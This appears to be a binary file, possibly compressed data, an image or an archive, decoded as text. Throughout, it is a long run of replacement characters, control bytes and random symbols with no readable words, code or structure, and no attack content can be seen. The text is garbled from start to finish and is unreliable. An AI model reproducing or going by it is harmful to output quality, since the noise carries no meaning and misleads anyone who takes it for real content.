w@Ȁ�@	\�7�XƬf�R]VN�'U�����z�g���x�YTxz�8?�zV2z��?z睩� *��@�pP P��B`�0b�{�<PB'Ď����/.��jؒ�5�_�8}q6}E�6�	����a/�e5�VY[1E�wZZ�Y�p��|��3�����(�|1�YHt��AY9:2:j��� nod*�1q�� �0d�f�0�N!�G�nu���1���@�p
4@p;�	4���� 
�p�1� �p�� ��x�^�&%1�B_H�ʑ>Ą~�ӡ�M�J�?g��Rh)&c�"ˀ[� �&�' -���+ex��%��a��N�3!�u|�!�O��/�$��;����u+��W7��&���ӫ �!�H��yduQw�&P�P'��p��NX�e����_�_@ -  ���au" �'JV?�RT�i%��gǘ�}h��)�Z`%B����U����\5 :h�0 ���#,tş%DW���5,�W��j��?�WԲ �A6 �P5 	�7*[�ɖY��AZt1��[3G/Cj0H���İ�G�Đ18{Gc��'@y����J�ZJ�]4	G��[F0�� =�DёfQ2���UjHFj�`4�H:�3�a
���p
r�t��D�1�Ii��з���_�1�.0aC�!�K	@K�p��D m�M� �mP;I����r�:`4���� ��U���8���z L�t�)!��t�s!�˘��!cG"Ū�c�,�O�+# ��bQc���jd��O�C#��sF��B�N���	����:��H��Af�;S������f�kTTR@�j@Չ��JU��z��)��t�B2${0P0����U�XF 	0�{���_�A$,qXDD����C� UI�\�@H�a F�@Y�U�J���.;mp�/�1K�Kl��3X�1�32�1Qm[�G��O�Z2���5��gLYq�����@Lzl'��N�2�Ŵ*���m�3jk]�P
��IJ�px�p�1����}�9�����JS 	)p�]��%q�26Qj�C �aʭ]a�tg)���� �@7t��!���a�t���2 �c��S9��or���u��P�S0���ݼ��͝�b��b�S���u R"��TRh/�' ޛ�eT��[�R�!mP��u2'�������p�@�΂�(�*�[С�d��?�茠2��yg��X�x@p%�@ E=Q	*0"M+�!��A��.�k�Ҭ�-4@x	�J�5� � � ��K�/ cEPaE>����
��Ȣ���G|�{��1�`���@�1櫰�]��/�x�[@�
\:�[��6Qos c��!�,Kz�y0򆁗�n=1��]n3�0p;Sp����P�It+�;�GӠ�lڷ�}	=~�60� . T�����5 �@t���qK8��M�C8�L��P;:B���_�}�	FRP ����ú^���p��:��t�h��|�$�N�9=n"��u�,"GpO�I�Ԍ��vR��3"rO�IQl��W�I�
��W��yڀ7���&��c��R*%���m  о����fݠ͙
�|<�z���x6?�2)��w6��zSU*���k�
��6 a�ƽ��&X��&��qҹ�W{-Qk=}	렍F��n�� KoY3)}�/ɶ�Y���*���[4�	�'�I|ջ���
k����|L3^��Y���zq�Y�r:�<!�u޵��1��\��� �?��Uk�%�Yr}Y��Es�fH�d�$]��=�j����@׎pȌ��;��~	� ��_�0�p�*������C��j���-�_#�P���|�m �ʗ�R-��4� s�x����_�R��%Fw��N��t��t�t!!��v����Oߍ�0�O�KQ^'��O �O>~���Ð��_��iX���4��R�(���Ȝ8qC�˖Y�c���]�����-H�a��x��?�
�{�����*��"�Q3@Ť�UK/���E!*�^�-b��'��a���-�O�^H�jI� J�#�l�[�g<� Y׀t�\�<`2��1w�l9s�t*�@�zA�i�\%�$�p�D��K
]-R�j��˯p��k�".X��s�=�,�^��]�:5���5lհ]�V�:on���v�߾�x���?L�/Zjh��;^�N8�H	4���$E�#�7t�Q�9r�dh���	K0���@�
#%9���_|y�R�ঊO>��!���!?���@�&#�p'�f.���$N.�d�HPN`pa :� ��d�H.�N9�L3N�c�6h�(�h"�6i��-��"�>��P�	K���7$�N?��Dd��TR=u�SWB�43�0#VX_�UVW���\�x� ��I��
�!"����d��5"��
�"j"�R�W����Z��+�T��Je�!�.��B��rb	��� �!d�I��	�b�L�y�-D�q�Q�z�)K���*�ڊ*+������*k,��:�,E�JÃT�!ĊAZ(@��,�k/���Ud�&�aE�\�������2�3�2��t�6�48�`Q\0#��@P�y� ~�tfI��v{���C�梛�[�������S���]�O>�Ji�q��[e��v�O�n���#egP>��ؠ�-t%��h��Y#&���F@�}��:��U���΃[�y�Wl/G"J9�GShx^H~�s�tJ(��pG>d�,Y@��W��H�A��)4��7��s HʴӅ5��s�1�h� �@*P4�!�p0	VX�(/K�C�0C"F��Al�S��T$!BT��T�B� ̠�MѪ����`|�A{��&��8dX���@�+hdX��C���\�!	�bC��,�<[���R��E@���@ -�`�B  �8�B
��Wa��,nx4���P�����(R��d�)N��U,&�Y"+`��ZJf�.B-T�����c��]�R3�����N� ��kB�r��LF�Q� p��qP+��T����ɐ@kB����8���r���8G8���ht��X':�P�ԑ��?�P�*�����p�+�N�T�q� {��?��Oh�7�X��/;[+5a�14h�S�oЁ��,H��F�4�	A�H��T��߹H��K4j��1�o�y���A��R���	4�DP����,eI�H�%`�	<Db��.0]�Ml�$��&5a�.@A �P�JT%$�!���T(�
d���z� H5�p�S�Z� \�*V���
]+���"������ �V�e�[�d��Ă�P�	��ث�1 DҠk #�8�ɠ�v��C\0A�`>t�p�p�9���7iF!�q'�$DRA�P�e�ߵ�ƶR'��+%��$_�H�VX��� �*��{ q� �@����	#(�C@�f0���A-3���e~Y�]-k�h�$����ln+up�tp�9�i���I�Q�:2ƌ��7����QG��3�u�3q�l�<�w�SYG�����s����?��q�:�2B�ha����A���Q,a����`vǵp(�B-�]��M�t�� �=Kጙ�A2�o�|�I��^O?$;<4��XZ�`p	��Y'�Z'|O����pUȂ��_"p�68��B�ZC �%�5^���Ұ)O%�
z�k��׾2�שB+2�V*�,c�W͐�	�!�X�1�n�u�f�WגlC��+0$���Ƕ��h1#/(2�ё1�C88�p��.T��tbwt�ˀup]BB)V1T,���i�*a)�x�b����-��k1�D��E��}����A�`��A6Ё!��3�<:�/a�@8�IG40 �k��}�S����3�[<#�E�x��Qv�~c��<��1��d�3q򙧎@�S�b}���)�q(.q�T�?1׷WԿ)
]�� #�H6��JwfLZ�X�/�,���1�%@���A2))0$<��:�zv1"p�ܠA6�щlTc�9��/��
5�{���Q�7bY�4�����rr����4�ɫ翀
�T�j 
*Q�"T���FX��������J�wU���ҫ�"@��H�Ūr�W�!���� ���,lqs7h�dQ�8�X"c	�c�y;����6n�f��T�#e8d�"m�h-І��8�3.P?j�#��fx�q�.�B�4�.-"��`
�R$��8�	�0��0�� �����p���
���~ȯ�B��� � d�/�K=ِ�^X��0�[Z��A��p:���s�i )������Ȧ:Û��㛱�꠱��D���0'���0b8'ʉ��z<�qE�s�xrEY|���I���`(���"0���i�
��P�(-!�hF(�Eh4�;
׃�
�2^�&���;ۻR�g�g���)S��"������k���j�IÃM�p N�X(�ت?�2�Q;�� �[�)�*��<�����J�5'�' 	Q���:�&�N�Tq��Z�gc�YyWi�r,3`-~h7�z�u�,��x!7�|-����cQ��� n�*z�i��ת���7,��-�7���>�w ��B0eH�pK)���k��
������.5������ 91H���|! (�'�
�����Z���9A�Н�[��3�^X*H��A��C̀*�Z4? �	Є���ql;c�ļ����D�_P;���Ȏ[���1��ċ��Y'x��#ӑ�۳Xd�Sp��s�*�;|���8������د���a�d>a>����(Qؒ�����H=�0A������^X)���:��x�]X�4�� �����2G�%���,��}:Ԙ�Hx�1ȅ�*�?6iH��� �C�Dق/x�eH�b�s�4����-8��K�P��WH�aS!ÊIZi@���=0-��l#A��m�7"dq"�j��
-���aA�3t�"y3���"�R��R��l�<0K> �2. �PK8����ȶ����
��t�خ��.EҊ�x������0������(H��`L�h�����C�d������̞c%#��A0А�	��� &EsP ��ʦ���&l�K��������5�1���0��#�uZv��%k!������g�v2��E���ˏ)�SB�!G�(P �*X�������=P(�  �p����0P��� �;GSp�N�)�eG���	u\����ux�曾�R�{쒫Y<�4�d��lQ�?H��봃�8�� �  �lP � XL��\#7PAR��"ER�Ty�fS,*}�Ya�k� vk70���J�!Ί[lCJ!j�_��oQʂS���fp/,�#�8JX��1҆�w0�A�\>�B5�T)<�l��P�8��˨ ]�]$'Ȋ��9Kꂓ�
�� 7P5~���@�6L��:���R�_�Ua�V��JВA���\���*��YG�P�x����D��ֵ#N�������p�Vu���#�R,�vJ��q�"c�cWw��S���`��}R����Ҝ�8O(�(����	F g�`�!�2˒K ���k|�2��*���50"cP����c�	���qЄ���{p�	(��,ѾK3�)X��%��ŪQ�Mp]��s��+z�-�D�F�5Pլ� �!T@7��+bҮ�+�r�%e��\�ÚR$����Z���c����!J��ݶd��9Ŷ����� -8u"��K�8�<	L���D�0���0KC�@�hT:բK�Tнԉ��[���BQ�����|��:���4�����V���Y�9� [+��S���_M�(�%�9* ��^��m����M�V��V���[ �y�y����H�&�aX'ā��;��� �;)�ybP�Y�O��S�ߣ��O���[ ��ё<G`�����&i��b2ۨ��~���P��}�x��Nt�М
t���_��B˨�k�F�Fg�� ^�\�]H1ȴ!�����\ѡUQSS��S��1��< BY�Y{�4����QdI�3>�5.�WثPyc�2�U�k*u�}@W���Lʞ�ɧ�,/�,h�@7�,�}�g�MrA�[aq�iq�*J�*�,]K�"���0�J-�\ ���5�x�P��܁� ��l-��Хˉ���]M�������^���Hp��ć���@]E����tP� �f�z��^3`�������F�F �K���a�iȞ�c�V������i1�՛�����)�M4N� }�HN�u��tR�%���ا�eh���x%`�W>�x�w��$�'ȡ��B;i�z���<
��`�b<�� >X��C��(�3i�Q�UP���3����qP�S(�ZШ�rFf@f��J��9�0<0��e�8�*)��|ѰV�h�ByZ�[����J��
7]����RV��N@\��Z�!ƪ��Rc����~"m��j"��lJ���vkӃx-�\���L�u��(�dMV���v�P��C5.�$K@�m .V�ѫ�nK�e���⮯�3�" UK*�.���%ՔY~H(؂4�
K��iC��Ll�՞�<�jq1��i��!�>�(�t��^�������wV��&����mŜ�1�����.E���RT��X�Á'�N�^g�.�gP��pxuW���Cq�h����*�W�]O	�a��GpF���q,y�������o$���I��!��)v�)�1��s��5���Ex:-�-�.璩6�p5���2����6Is6Y?
���K?
(k(0�A��E�5 @��	3�k=��K��f� �c�U,j6�d�X��ć����zJO�SH"|(�=��t"X�m�݊{�ehK7��d-n	���S��dK�J�N��-�K���^�w����U>.'@uZ]���X�ebO� ���B�Gb]+	|� (�����hLh�\(�iF����4^���מq�^��X�%�����M�l���M�����[}ȁ�jn�)X�Èi��勖:5��f.�*b%O�E�ذV��y��L��n:;��ԩR<Kqs�,hgٜU	��ԧ�Fu������S�K!.U@�
�h성��M�vтEl��t)�F���W�(	�@}%%�T-R���U+.Ƹ`A���3�D�=j���Ν�m��k�3S�~�b�.�%f�.-��@��tȭF��S ��-\8�x.��*.8�@bL(m�Ci���$V<(p�$T�=n
�Ç}z|{҇��^>"���?h������ >fܗ�!�����?��#a>NhŅbp!���W_���#?'z��+�"i�c�x@H��x���X��?ޘO�� �М��	�0��67<��&�A%]TYe[�D&��%�(J(�d�"k�9#�j��f�(Bg
`Bf!��Ş{��gd*��W@�Hx�8��4�H	��PZi:��`_ �`�v��W�h2�_`�(�hbDXF�(�L��� ��X�"�Ȫ�=,�D�@	�lA��B�-�DĬA�<�UF�2L�ن��*!aE�9���*%���K��nTQA�S:!�7G���RG}2TNK�$�3�]��*���QB��ªXc!�_S����[�UWǗ��_x�ZjÇV)Ѩ�
./K,0x�K���3������3�LbJ-�0s�"��'6�[p���� ���A�r�Xw�rt��]��
S� vmTwW�`�2
��?����^�$�������R�f`���q`���߇*NX�Zxb�9���އ'^�A�3�;�)z��9�h⎢S،3*�%J�A�$IƓ'���;T� }�J�C�&x�dƉ��l���ifg�u�ɞ��ɧ"/�O�#-�cF�agy��褕R�Ra�(
�	t�S�L��V�
U�J�4�!!�V�P�6
`͂�� �DXB���Y1�A�B�fa����FԠ_h�#�ָF2.��b\*)IJLr.���&��
�œl�d(N�WS��/���)L��Nxғ*P�*.	�F2\4LU��@+"v��X-my��2���E/y٣�#���/�Eb`�
�����8.3���&BM$;�t�4�� ���|�XM��� ��@؀������؂�5
��9�et�ꌁ:Mh���=��	N �Q��!�~�f���k�'��4 �}�@���BP����;���N�!mHC�#}*G�Nt��?	�T��E���0����A��]�T��P('4��<m��y�N@�0iiK���H!@%ta{fB!^>�ItR��j�>>"���Z$�A$*<d��0���0#S����5�/���T�"�	�LV��U�jՊF��0!d`a��L�i]B$����j��Ff���l�"ꠈ�X.��d%"�v���]��I�X"|�^R�h"����K��G�W�F�$&AF9���<�bBU��m,��K�|�Q�,�� UQߺL1�xٰ��jm�2��J�NQ�A����f,��I��H[@.r���6�1N�:��1��Y*��Zv�l�L��(�(����1#����b�����Y |p!H�As���xS@�Ï�&<���A��Bj��ahB��*����GD�����~��2�v�O5Xw�Ā?3`�"��BN�����Z���'C�XP��	D��A ~ܻ�Z���y�|3UD���'����P !4�D 
��)�Η&I0������)Q�B0����4�հ$CUxq�4��G��-�P�,Ɂ���
YVB:����P+Ƶ�%ý^d$!Q�9���o�$�Jɹ��$�D*�.s"�(.E_@��'�%�OD�K1�S~�D���Է��Ӹ��hpWھv��+l�bwĄ`�Rm�S�$o�Ǽ�5�3���養F�d6@Sٞ�fh���:: �tt��(�x���L�j)�,'�J����1[s��mM�0�v��x���p�3\�E�=�'d��=�`���7)���rH(�B��詫g�R���SBZ?>�!�}hG:ъo�P!�}'(2�av$)	�����%,P�ThrJ���UyPX"�&Bx��hBS�b�?2�oO�S3�x Xa��a'e�QNxR-E+Z�9,xAtS3��T1Zb��V[��<:�I�c#BD�P!�r�[(��`$#}�am��C��L[�_��[�D�&�6뮩LŋK���}/S�ٛ������,��(F��E;��@F0������Fl{W���X��m���[+�[�|J8��a4/�/R�!Cl���8�D6���[g��I�i��$L�:A:pW:A
byq'�p �� r�>�r�
�}�M`0e�!��wHA���!a��˱�ߜ�=݌���S��SLX��~�@|�G6M�ԅ�׍��@]�̇��>%�􈉱�V�d���5���S���HT;�a�A��@�iT������a��]#:b�e�8A(�����#�I�����	��P)���2��D >T"���P<�Y?؀�\�^��M^�����V�`��|�iP�5�[ @�W%�[1�V��[q�04�\�uFd��a�p�7�DiKI�˹�bV�K���;�����O$��!�%��)��[i�K��B[HD�!yn�J������͊�\[E�[ �^�ۦ�)x��a��[�=��-WO�fр$9C����K^�$�B	�C��R
�`n8\@�
@B�l�{�Wy���s� t���ȍ\v�����4� $�~l�V&a���X�m�p�����4H|h�P���X>��Ɉ�������=�����`���A!T�ܡ����@��X�d�� ����"�]�B���#��"8��&�!<�K}Y��ϝ����Y��"�a�$J\^�D�P�b���ż�V����i�(�qڢ���qU�H'X-� �.T��P��V��!D �]�U�}Ķ�Bz���#-�Kd�9�`њ:VM,�)X <�%�)�@����_���P��9J�he�		X@�v�ED��X�ʬ\�:�E�D�劬���xJGFW ��Bh���Z	Ehְ���dg����+��
e��$Pv�p�`������>ǓR�y���\�Ty�leW"!�"!r���@H�XA��|�jXZb!���{����GCu·�%a���\}�S��t��I݆�C����N�~H��D��e��2�X"%��tT݅fhR�ā��@ �.A(�ɘ̝#��%����ԗŦ�|"��b(�ϝ��<�2�A�>�	�`�+��	gt���_���s
#��
1��VY�2�9�pAF��䳤�-�[eD���\uDGd�:�H�'1Ђ�����Z{���d|�g�b�#��DO\���Zd�DP�L�#��>�_�l�f��P@QO�B
Z�� �Xa��ʊE~ޮ�h�q���E8�a�!�B40�p�dC ��D��KѨN��gێ�&ɤ<�4��i8�O�֤�%ƕ�rP��<t4L��a��A�-�W�����%��t����;�`T6���� �έ:�%��j���THY^H{������;�儬��=���e��9@�2Lb((���];H�	H�����8"��*8�颮�~f�&�n��^��	���&�b�kQ��@a��@\!<J��I��X���,� �:+u:/q�
�ős�Ѳ��L 3������C<�F�P��/Ft��	|*�1��-�������0\����a֭�;�c�9��Rx�?b�������j�t9�tً��K�	�(�J#��"�D柮P��M@1�ۇ�
�qU#\��(b Fb� q�q%�y���LT�78l��@5��ht�M ���� n�`p@P�,���
"��T�|1%t���TB|�큔�V
@2��\����XVN� ���Jy�G|��9�\{ȇ�Ԝ]�i�q΍���H� ��j�Hҵ-�)C�� �	DA�Ja�2H�!	2P*%H�L	|&����&*/A%*�if�#�.����̮�xOM�"� ��x�� �o�>�%t^ Qg��
0/��0B�
�tz�X��+D�Py�^�P8gE�jB�UH��_�D`�}�H8_����������~��8l ���6�s$Ď�>j�� �@�$i@Q)��F�iy�h�	v�o��r�Ȓ� F��ѹy�o�4H2�c@�+�LC���b������A����FD'4�N�Wr�@5*Iq-MqP����2%�NA0A%a���)�W��~�GN�2]6՜/��^���1~ �9H���E���%������"����	^r��H���y&�	���!C�O!(C �(��88���)_�fW��%�2D�%��Kq����2��bB��%Z�A"����ԉ�%3-6�Eo;�tnU�:B%��sr�q��(.�BsD�<\9ċ��%�!�z��8g�8�K7���ѯ��˽��H�J��a��>����D�y� ��>VQ��%h$�$�i��Q1Dv~�R:,��~��E�pY��M@�V�Ĥ�G~�b���8`��d�PH�L0�O�Il���h�����P��+��oL�Ԃ$ȗs<)}Y�yA%u���M愈|��~%�����yt!F�@9Ďͩi|(��m��������;͘<y��C��S��G�6���#���#�����C*��넂%4��a'G�	�	�vf_�8(�*+�8��*�f��j��f�X�����3�"ް�I�,�A��/��mգd@n�t0o��3�t��ȾV�>�q���B��I�-�B�4��>Ĉ��G�Puc�x����w�+� L��_�Ķ�D��.��a�{W|;�|?�N$ES��a~��~�{34tiQ�ĄJ�',Ԃ(4�wq @/����#�G:�GP��w
�����ap�G�0*�ːdK��HTƺ �e���x p$�-��Rܑ�W*�q)SWm�^�.5�/����-��A^�1�mu8�)�!�����S��O�e[�u�S�m�����\^����^����p]}(��xΜ���(�,���H*��\vHK)�	\�%(E]��B�Eu�8<�H�8���䛪2�B<X�����i#Bk
�,�+�(�6��n&o�O�k��fn�@m�X9�t^��~�7�Q���+7��۰��̔��X��"H��uO�9�˻~c��9�;I V]�x�o�������wU\_Af��cs��>"��V�z�QHW.tC�Dh�@<���Zr����R#�DM�8q)P�$H�(�T-R <�¨1#(�B!p�h�V�4e$EJ����p�ą�h=�q�%��_Þ�:p��R�J9;e��'g�������/]���"Ő!Rtp�V��hӒ�Kւܵ�(�ȫB��t�U��B�c�$n�%� 7���'��?+��	�f��A�͸13Z�7���-���ET���CmB����'y2��j{���_> �1�K����|���vo{b�÷����/�/�����a�~��D���PfI2hE�ܿO��N��b� 	G�%� Љ8Bq�`'E�`BEB	�B@D�:� �!�D
M��	D<��
BH�(�	3pB�KĤ�~��6i�M��c%��t�!J顖�D��F���F@�Xfy�X�� �[8��`�|��5h9j�aԘ��9��sḇ��>����;�ssV�ssvI��U�Y�O>�it�]j��8=�)OK	��Nq��P�r�U��J+���S�rV�L�u+Zc�J*�N�t�ah�`t$���K`��D�i'ʈ��>�裙L�[Q�x�I(�ۙjB�Zx�]�8ʗ��|fSNO%B�*V�b�l �a�\��e�I�A����Rk-��B���&�K��XK6���(�K0
d�����h�Ac������ݎxM���Q͍�T�9��RcM2��K�Q<���˨�m��n�G����:���N��⚫�7즫�5�`#�i��ƀ���c�;��;��C��KBQF��)���8��L�0@)�Pq e�x�����\D:�D@đ�v�1j ���D<�tK���1H �=�Klǲ�u�]�J+}_�J�YUp�e\�|%�2o���i�Sb�eN@�'���#E�NH�tO��3QHU�]���b���R��4�RN=���� V�����'h���$�W�)���d�*�+�̡�x�b6��:z��^�"ԪG8b	��&�I�HbMh\M�Lbb���B$���p��W��'��ڤ=5�~K9��'�O4p��KW&�u���b���Tl.h1�x ��l��K_>֗ 1PhB�08fg�9�e��"�fg��knv�Ӵf2�x�k�6ټ8�a��d��xm<.�Z֌�Q��6��n��ȰQf;��z*��R6�oX�|������2�������O�N��8�R�� E�	���"dMlB D�Ȝ�8�9�(8Z!��-4�j��ʩ���Hv���.�O%��HKZ�Jx��U�N*��Ǔ0q��(S��G�7�Bu�����'H�#}�bGէQ<��}2ߢ(�2�Ox�0��)�u� �{J)�a�T��T�ȆOت��W�"*h�)�*���T�48�\"0 �$���b�3 t��&�ډGp�BZK#/�A�%��y���O��%�"(mjS�u�����j�V��_h�`Z��1�|�-q���"�:T��]\��@�ƿ�� A�2(� ��Lct���Hj{0��4͸&5!��kZ3��f��L�Ҡ4��ƒ��-,��ɪ��6ʱ�z�C���m:�tr���vg:��e.��H��u+ш�CLb���8����=`	�/4�� q$��Մ\5�E����P������CN��8KTJ+�n#@�̩"L�5*Q=����!Jz�J���O,�IP��6
&\p`��@�-���I{�����(E�R$��F�'��I�}��_��E?���S�:�MIU����
R!ª���&�V�@,�l��Ш�*T��(s`!^�HG��iL�� :�1�c�U� 	�C�,;ىNZ�B��.ELV��$>�ɘ����	�IY��w�������)v��-nI�ɂ�.�%0c,�0
��vm���)��v�B"
��μ6���-zVc�����d�k���[�y�2F�Ҁ�4��ؐp89���Ǻ֭Zu�+H�}����,�7��i��Ny?�����@0�)�[���yA;NP��p"� � �#r�,�BN��7������l� ؃�l�xbbĞC1�pg$}�0������O����t��D��LA.��tQ�|H^{�Tʧ&/
O��-�('�o��R
�f�jN]*9=ũ>�UkUQ�bߌ؁�*�V�
R�R�
^SÊ�4� ���bY%��=s�!#�5;RjK�d'��	:lR���B�H�#*�Q�Dɽ]�œJ��L��Q|�'�0y)�U����,W�e,`�Z�-h�5\611v`c{�c`D��amh�Z�Z�� 1�s�k� �Rcg��f���Cݼ�;�#R!�M	!j�8�#<>Ik�K=0	���DI=��8)6�K:�+�ަ�ri 3#�rɖ�#CBas6G,A�<�HB���D@��� ���0�6gD��)8�,8.C�ީ�|G|dv�dn���)I����nI�Ć�D(���$L�$M��(�gN�.�0J�
R��Ne�eX��$e��g�:
��$~*eP�'ϸ,T@�F���|�	��UF��E+&h��U.O*8ORh������zA$�����A�@� 0�#j�'~设d'(m'd�DMhHJ&��>m&Ɗ|(�
����B^�DO\�S4�*��*x�`p�+�! ��,�.&�a���~-6k��B/t� ��Hd��d(�z 
�@ 
 �>�3v�46#4$�
 ��P#�D�g2;TC2�Ƒ0�H�#P�"p�)npfZd��c�c9F2��f&�Mm���t�;�+3\�:`�;|)C4F�=��o�&?� C����Ǚ��'Ad�	�A�D4�F�I���F2@�`$	�.T'�<I������ ���v\�����I%�뒧 ^!L�.^h�M$�*�X�N ��N|�<j�&%}�L}(�N(E�:
QE},%Q�h8�4�gT��B�>Q�<1���n�)�����TW�,X0����� �>�����8����6�p�L��*�K��Kl��L���QZJ^B��#�Q$�J��=�$�|N�$R���'�/�V�+��`&!�Fb"f-x���"@�Q- �h/H��"AMk�@�/�\�3T�4vf\I9h+&�!3��~Ƒɷ�&+��&�&pކ��`i6H�C=��`2m����jtc&a�Ȧ�)5ʭ�fnp��޼���>L��o��ǿ��R
@�G+DABa+q���"l��r�E6,N'ȲutDJ��Jd��r4`4`
�5��w�K|Ǡ�Kf=�JL�D8�^��=�D3I�N�A����G����\j{ER�GGjO�Q(�ʢ�Q6eVi��BeFe�!����LUJ%��6K�V�l���*�*�b{Ԡ���> >�� ������������j/��o:�3:Cb;Q��*��BM�F�ҢA�
^�į��S�4����*Ĭ�^��" ��,��a��\ "6@��z�8��@�A�����`!��!?#D�h�($��%05<�#[ch� �� ����F�f�6"����^Ҕ���j���i=9��g�<ڦ;Z��|2#U��*P�",ޚ!,�I3��^�>�#�@�4�K�K��@LnL�����n�n�R,=����2j� �i�AOIO?$O�rY�r.5@��v���vǠ�D��K2W0g!M*��p�O@J���'4�� �N�RD�N���G�4*�%����
R:ShJ>Q�_�,���5�!XhW�1�.��� �ή"�ơYc�� V���Z� [O�8�ā�a��#�A]m��H=�'�3�,�$����T(��3:��]ӯ�bt�T�5�`�(
ơ,(���"b�h�;K-V �@A5Vd�H�H d�78C��i044�K Iɔhv7n�f�	Hthpff�
x�2l��J)k�K��M9B�ߞ��������9��6'���"�����<�-�&6��Jċ�fo�!��l�tm�k�+��K̙��J]Nl��I�FdD�V8��
�AF��l	����
˩Īpq�O�!Ur[Lw�0��8 y��K�g��Ȩ����gɈ��Q��QQ�63��g{��t��S'�N$�t�l1Rb�VQE>O3���x��U�6a�xE�H�K*���Oz���Z%��z�|��|˷��L`��d�\3�:�7���}3y�e�|�ZA^���!]f�e~�O^�N셦����U`nM��sȢ3��v-��&�@�� `�*��6V�dVKg1��K�4�C2
)#��EZr���dmK2��fp���	��L�6镦�@if���^R���C����C�M'��ib��L�j+#iFAi�!k#P�ܣ����,�����Am�K`$@�T
���s��C�ts"As��o��f	 
�n+�
���-�0.9�!``.��hlI��4a:�Rݗ��$M���=��t92�%)�GkW%�?S|�n���{�L��3�Oz�V_�)�@WKe��*J%X%/V���������W�eQSt!z!JO��Wځ�����a$ �3_�������:--�$�;��3���ʟO���%9 ��Q}�'T���y-/W����,�c����� �,��@�1c;X �B�NF ����2�B�Fl.2(w��EBR s��N�u���&��fnj#bT��ÈM	�f�9h�뉇����&��1�lXc5nCm#�f���	C�RA��B�Ԙ��|	����m���P��K�������2 �\�t�`�=>���v.W�B�Ş�H�p%!y��:�p��$z��z�V{��b��f�~k~�V�D#EFY�����DOP5|�ewa�w;e�x���7�N!���*���U��U�+��T>� �1% 8��8� 9��ء�B�̡�`��\�u��e0�n(F�[~��A;5!\�S�d�������d(�e^XwS�o���6��@�����\` T T��]���h�5�H Gd�dC�2���ɦ�\ֹ�8fvCj(�C��w�ivZ }gyz����̠=�tFekV�B�zt�a������Z��> ���:>3�9Fa��cC,��2@j��oFNҠ�֖�x`m�@
���:�,��~	�����+��C�EHG� 
��	�����B�+�P�Qu��
�jA~{�y�^�J��Gu�4�oOT��z9~J*~L*2m]Q��(vS�0�'�ɬ�3#eˀ�TJA�-��l�hy尢�xg�U�����lq�W[�}����ڟ�����9���'(� 8���� �9���0.R�$h����VF@I� �V-R�x1|�/��%$�F�0s�V�Y�ԁS��e;���O�>}�F�W R):$�ãC� ]P���
.T@R�@ r�TPP���P���U!��D���17�]~����F��x��s����b��Cc�V0`��w�e���`�\���xE����C>~�{F=9�b��Y�nvڴ�ŏM/��X��Փ�} ,x�_�~?M�uh|�=4C
Q�Q֏���ً
��{@nكei�?H/E����KI�>M��i!R�h?��V aYP$�
���"�(�IF(a
@XB?f� ',�$��%���G#x�x"4�H�H@�+4�D#��-j���0.��9��9�����.�Ӑ�D��.���K�3y 1��t�E�d�.�����y&-E&��]äLC�d��6�T
<9�L)5U�7�d#T6�|��P�":�����P��di�X`AK��2�:|�:��1&�Î7����	���E;ތ����,��@�R�/��A�J�:�D���J%D�(�Ñ*���+C%u��A;�BJs'��y�'<�S���bR)4���B�VSL�BY�R���C�5����Y��T���UB6jve|�`���Ǉ��>a�˔[d�!��_���2�Wi�ɖ�iw���b���n�1��bVx@�g��\bƉ���0S��p���^���Oʤ�X*����&��H(�=��z��G��˘��y�-S^}륡 !��@Xa82��
�W!��d���N@X9�^�!�ذᆗ���$�"x��"���h��#0�4�-��S�G���L�˒FRI���?#�3U2	<�D��M�T��ècN�����ӷydL�s�.3�_
M��S��~��S�����8�����?P~�_O�q
t�� X� 6`�� �!�8&�U�!V|0�	��v��\�L�#��Rȷ�U���Q��\��!�hV�\ԈV8�Z��CFb�h��$*��+\X,_(I&4!�8U@��DR�RT $���t�.@YP��h��@
T���`� ��A��ّa� 
 ��ՠgB����1��0�ɋ`���fy���0I�U�3T�������40s�'��||c�a�k��(Mi�i�j��4P��|����P*-0��F��4T�.� �@�x��Xz�v�i��oz3�Ҁ��,���O~��˄ 	+0�2B� I�q��Pd��a��L���Kh@��[D�P���ȑ�p��K�����d��^�H�]���U(oK�+Ҕ^�%"��wU�ޑx�=��(IaR�:��7��Q:@L�d'@��R:O"u
�!*�
 �E?�RܨN�nb's��� ���CzGX��B`	��B;�+.p�"��xB��b%���X"�K�٪ED@!G��E��@Ď�d!�8I���܉�KT�SM�ōAy���2E 4�E���$�j퐂)����D�z����	cK���ܒ�b���2f��F��a�S�D&��Nq10��Gf��f�;�2g��Yk�s�w2�1�*E�3�(f��.^����\-0Xk�^ܰI��#�HC�R��c�#�xA��� �ԍ�0�I��PS��9Oi���}�
.cD���4�ǝ@�</�9ȑ����A:<� �.���X��.�����Pa��P��N\}M����.5�JF1�w�OH�k���%!9�I��^��,Ӗ��Gà��d&�Q&Ƌ	�w�*쩊��N*�'E1��3Ԣ =���d~>��3��i@��Z	#9��k�C�; `,xCn�[��l��؀GvU�$&$�����W���!i�(*���P�R�HpQ����b�+t�������|*E���S�  �B
, 0��*SP
z �@b
m\A$.-'��avH���0�@ $��c�Qhl�v1Yr���471�q$�0�+|�3���$9#���e4Y�]��ޞ�7��i�g`��0-��D�ZSݩ�4TdbD����0j��|g�/@Fڜ@����GB=��7�׭�q��4�Y��p (ԟ
=�A��g�5���cƟ�1DD"ҥ�D�@��`wXwy�웡LҗD��yYV��4�(W��3�Ɣ���f�]���f4�$HV2i�t�>���R�I�ܵ�l��QK�����	I��*`F���9�0��!�;�Bz�B(
E|P��p�8n�V�z�ڀ�H�h�� Qz�f���H�Ҿ��E
�H°�~�E4l�b�"AII��D��ȣP$�@�SL1RR�(�0.�.0I =$���J��u+�N�� 
�G�bA[P1S�F���c*��"�Hcs�� ��7x���X�]��zAH\4�T����t5 K�AJ�q^�1�IPSp�t��QK{1n��!9�
�4
���P �p6�a�ct�0aG���PP7u�w��Gz8a��4uVp��+P &� ����9R9��ucc26 g'c7�O�"�"�	)�:9�D1�c,�=�m�eVv%L2'��e�x<�GQ�w$�C&�',��#��-uy�ӊ��d2Agz�.�(��>~B(@�z��(�fzCqh������0��v`:����v Z������A\�|�0nBi�� ��~G�-	$��F=ʓ$�@,��-�,�����A�-�6#�B?�<;(���RW�g��C`�. ؀+�F	���	`*��@��i�0��&ol��P G 4(�od��(8�)���t0Sc5�
���2Hq124'5Nx1�3�$�x��Ä����1�u�5.w]U�a]�_"`4R�s���P�A��ށ
